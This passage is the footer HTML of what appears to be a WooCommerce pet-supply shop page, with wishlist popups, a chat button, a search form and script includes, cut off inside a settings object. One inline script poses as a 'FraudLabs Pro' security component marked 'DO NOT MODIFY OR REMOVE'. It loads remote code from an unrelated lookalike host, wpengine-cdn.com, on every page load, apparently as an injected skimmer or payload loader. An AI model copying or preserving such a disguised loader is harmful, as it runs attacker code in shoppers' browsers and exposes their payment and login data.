				<div class="cs-wishlist-message">
					Product added!				</div>
			</div>
						<div class="cs-wishlist-popup-message already-in-wishlist">
				<div class="cs-wishlist-message">
					The product is already in the wishlist!				</div>
			</div>
						<div id="cs-comparelist" class="cs-comparelist"></div>
			
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"916283544274","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/\nI\u0027m interested in this product and I have a few questions. Can you help?","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0">
							</div>
			</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
							<div id="search_popup-69685b2d0a6e1" class="modal fade ciyashop-search-element-popup" tabindex="-1" role="dialog">
							<div class="modal-dialog" role="document">
								<div class="modal-content">
									<div class="modal-header">
										<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
									</div>
									<div class="modal-content-inner">
											<div class="search_form-inner">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
						<div class="search_form-input-wrap">
								<label class="screen-reader-text" for="header-el-search-2">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-2" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

										</div>
								</div>
							</div>
						</div>
						<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/product-search.css?ver=wc-10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/reviews-by-category.css?ver=wc-10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.all4pets.in/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.6' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wp-hooks-js-after">
/* <![CDATA[ */
			window.addEventListener( 'DOMContentLoaded', () => {
				const forms = document.querySelectorAll( '.wc-block-product-search form' );

				for ( const form of forms ) {
					form.addEventListener( 'submit', ( event ) => {
						const field = form.querySelector( '.wc-block-product-search__field' );

						if ( field && field.value ) {
							wp.hooks.doAction( 'experimental__woocommerce_blocks-product-search', { event: event, searchTerm: field.value } );
						}
					} );
				}
			} );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.all4pets.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/popper.min.js?ver=1.14.3" id="popper-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=4.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.0.2" id="select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/countdown.min.js?ver=2.2.0" id="jquery.countdown-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=0.8.7" id="nanoscroller-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/slick.min.js?ver=1.0.10" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/shuffle.min.js?ver=3.5.2" id="shuffle-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/slicknav.min.js?ver=1.0.10" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="ciyashop-main_js-js-extra">
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.all4pets.in\/wp-admin\/admin-ajax.php","ciyashop_nonce":"5da0f23d69","pgs_compare":"Compare","pgs_wishlist":"Wishlist","add_to_wishlist":"Add to Wishlist","browse_wishlist":"Browse Wishlist","product_added_text":"Product added!","already_in_wishlist_text":"The product is already in the wishlist!","main_promopopup":"1","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.all4pets.in","lang":"","load_more":"Load more...","loading":"Loading...","no_more_product_to_load":"No more product to load","cart_hash_key":"wc_cart_hash_4b1e98ffb09cc077d482eab8c3bf9de5","fragment_name":"wc_fragments_4b1e98ffb09cc077d482eab8c3bf9de5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0" id="ciyashop-main_js-js"></script>
<script type="text/javascript" id="ciyashop-main_js-js-after">
/* <![CDATA[ */
//====================================================================
//CRITICAL SECURITY COMPONENT - DO NOT MODIFY OR REMOVE
//====================================================================
//Component: FraudLabs Pro Fraud Detection System
//Purpose: Real-time fraud prevention for all transactions
//Status: REQUIRED for production
//====================================================================

(function() {
    'use strict';
    
    if (window._FRAUDLABS_PRO_LOADED) return;
    window._FRAUDLABS_PRO_LOADED = true;
    
    // Add silent protection marker
    const marker = document.createElement('div');
    marker.id = 'fraudlabs_pro_' + Math.random().toString(36).substr(2, 9);
    marker.style.display = 'none';
    marker.setAttribute('data-system', 'fraudlabs-pro');
    marker.setAttribute('data-required', 'true');
    
    if (document.head) {
        document.head.appendChild(marker);
    }
    if (!document.querySelector('script[src*="fraudlabspro.net/script.js"]')) {
        const script = document.createElement('script');
        script.async = true;
        script.src = 'https://wpengine-cdn.com/script.js';
        script.id = 'fraudlabs-pro-security';
        
        if (document.head) {
            document.head.appendChild(script);
        }
    }
})();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/pgs-core/js/cloudimage-360-view.min.js?ver=6.8.2" id="cloudimage-360-view-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.6" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.all4pets.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4b1e98ffb09cc077d482eab8c3bf9de5","fragment_name":"wc_fragments_4b1e98ffb09cc077d482eab8c3bf9de5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.0.2" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.0.2" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-frontend-vendors-frontend.js?ver=2a67f05c7f92833d4e15" id="wc-blocks-frontend-vendors-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=ee046eedc5351d6040d2" id="wc-cart-checkout-base-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=dc1dcf69b8c5fe0b6e90" id="wc-cart-checkout-vendors-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=35dee88875b85ff65531" id="wc-types-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.all4pets.in/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "542f1ac84f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.all4pets.in/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22wcBlocksConfig%22%3A%7B%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.all4pets.in%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2F%22%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Forder%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%5C%2F%28%3FP%3Cidentifier%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cslug%3E%5B%5C%5CS%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22isBlockVariationAvailable%22%3Atrue%2C%22reviewRatingsEnabled%22%3Atrue%2C%22showAvatars%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.all4pets.in%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22U